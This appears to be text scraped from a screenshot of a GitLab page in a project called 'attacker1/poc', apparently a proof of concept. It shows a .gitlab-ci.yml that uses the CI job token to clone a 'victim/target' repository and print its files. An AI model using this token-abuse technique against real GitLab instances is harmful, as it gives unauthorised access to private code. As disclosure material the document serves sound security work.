 127.0.0.1/attacker1/poc/new/master
E
GitLab
Projects
Groups
Activity
Milestones
Snippets
This project
Search
P
poc
attacker1 > poc > Repository
Overview
Repository
Files
Commits
Branches
Tags
Contributors
Graph
Compare
Charts
Issues
0
Merge Requests
0
CI / CD
Wiki
Snippets
Settings
New file
Template
.gitlab-ci.yml
Apply a GitLab CI Yaml template
master
/
.gitlab-ci.yml
Soft wrap
text
1 image: "ruby:2.6"
2
3 rspec:
4 script:
5 - git clone http://gitlab-ci-token:$CI_JOB_TOKEN@172.168.30.2/victim/target.git
6 - cd target
7 - ls -lah .
8 - cat README.md
9
Commit message
Add new file
Target Branch
master
Commit changes
Cancel